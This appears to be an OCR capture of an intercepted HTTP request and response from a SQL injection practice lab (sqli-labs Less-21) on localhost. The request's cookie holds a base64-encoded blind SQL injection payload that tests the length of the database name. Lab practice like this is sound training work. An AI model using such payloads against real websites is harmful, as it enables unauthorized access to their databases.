 Request
Raw Params Headers Hex
GET /sqli-labs-master/Less-21/index.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/sqli-labs-master/Less-21/
Connection: close
Cookie: uname=MScpIG9yIGxlbmd0aChkYXRhYmFzZSgpKT05Iw==
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
Firefox/107.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MScpIG9yIGxlbmd0aChkYXRhYmFzZSgpKT05Iw== and expires: Thu 24
Nov 2022 - 17:59:16
BUG OFF
YOU SILLY
DUMB HACKER
Delete Your Cookie!